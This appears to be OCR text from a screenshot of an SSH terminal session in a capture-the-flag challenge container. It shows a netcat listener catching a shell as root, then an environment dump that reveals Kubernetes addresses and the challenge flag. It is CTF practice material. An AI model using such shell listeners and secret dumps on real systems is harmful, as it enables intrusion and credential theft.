 新建会话 - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:*******@127.0.0.1:64506
要添加当前会话，点击左侧的箭头按钮。
1 新建会话
Connection closed.
Disconnected from remote host(新建会话) at 00:28:03.
Type `help' to learn how to use Xshell prompt.
[E:\~]$
Connecting to 127.0.0.1:64506...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request.
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <https://wiki.alpinelinux.org/>.
You can setup the system with the command: setup-alpine
You may change this message by editing /etc/motd.
ret2shell-944-15532-1759336012:~# whoami
root
ret2shell-944-15532-1759336012:~# nc -lvp 4444
listening on [::]:4444 ...
connect to [::ffff:127.0.0.1]:4444 from localhost:37837 ([::ffff:127.0.0.1]:37837)
whoami
root
env
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
JAVA_ALPINE_VERSION=8.212.04-r0
HOSTNAME=ret2shell-944-15532-1759336012
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/server:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-1.8-openjdk/jre/../lib/amd64
SHLVL=1
HOME=/root
JAVA_VERSION=8u212
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-openjdk/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app
FLAG=moectf{8ab067b4-0a88-3e93-cd57-3dffe36b138f}
ssh://root@127.0.0.1:64506 SSH2 xterm 281x67 51,1 1 会话 CAP NUM